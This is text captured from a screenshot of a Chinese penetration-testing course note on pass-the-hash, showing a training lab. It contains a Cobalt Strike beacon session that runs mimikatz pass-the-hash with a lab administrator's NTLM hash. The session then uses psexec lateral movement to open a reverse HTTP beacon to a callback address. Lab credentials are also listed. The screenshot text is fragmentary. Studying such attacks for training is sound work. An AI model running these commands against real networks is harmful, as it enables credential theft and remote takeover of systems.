 腾讯文档
第二期预习内容
有道云笔记
渗透测试工程师特训班（Kali攻防
新标签页
note.youdao.com/ynoteshare1/index.html?id=343c79212ddcd598fc8073949fba61b2&type=note
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Python Html 网址导航 Others ShellCode ClearCache Introduction · 安... 史上最全的正则表... 其他书签
有道云笔记 PassTheHash.md 保存 分享 演示 登录 / 注册
administrator 1qaz@WSX3e DE1AY.COM
User: Administrator
Password: d72c9b6670e05b0fb0ba01ff546776ab
Domain: DE1AY
Listener: http ...
Session: SYSTEM * via 10.10.10.201@2900 ...
Use session's current access token
Launch Help
枫雪
9 0
分享时间: 20
讨论区 成员(16)
老师 mingy
krbtgt
老师 mingy
1
老师 mingy
2
李沛
一直知道这么个东西，理解起来还是
有点困难哈哈
发送
资源监控
192.168.78.59 10.10.10.201 http SYSTEM * PC rundll32.exe 2900 x86
Event Log X Credentials X Beacon 10.10.10.80@5504 X
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth DE1AY\Administrator d72c9b6670e05b0fb0ba01ff546776ab
[+] host called home, sent: 31 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:DE1AY /ntlm:d72c9b6670e05b0fb0ba01ff546776ab /run:"%COMSPEC% /c echo 5a4c92af671 > \\.\pipe\480788" command
beacon> jump psexec PC http
[+] host called home, sent: 750671 bytes
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.78.117:888) on PC via Service Control Manager (\\PC\ADMIN$\ca3bd13.exe)
[+] Impersonated WEB\Administrator
[+] received output:
user : Administrator
domain : DE1AY
program : C:\Windows\system32\cmd.exe /c echo 5a4c92af671 > \\.\pipe\480788
impers. : no
NTLM : d72c9b6670e05b0fb0ba01ff546776ab
| PID 1244
| TID 2920
| LSA Process is now R/W
| LUID 0 ; 571659880 (00000000:2212d668)
有道云笔记
立即下载